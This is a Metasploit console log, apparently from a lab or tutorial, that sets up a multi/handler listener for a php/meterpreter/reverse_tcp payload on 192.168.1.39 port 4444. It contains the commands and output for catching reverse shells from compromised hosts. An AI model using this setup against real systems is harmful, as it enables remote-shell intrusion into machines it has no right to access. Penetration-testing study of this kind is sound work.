 =[ metasploit v6.3.19-dev ]
+ -- --=[ 2318 exploits - 1215 auxiliary - 412 post ]
+ -- --=[ 1234 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show payloads
Compatible Payloads
===================
# Name
Disclosure Date Rank Check Description
- ----
--------------- ---- ----- -----------
0 payload/android/meterpreter/reverse_http
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.39
LHOST => 192.168.1.39
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.39 yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port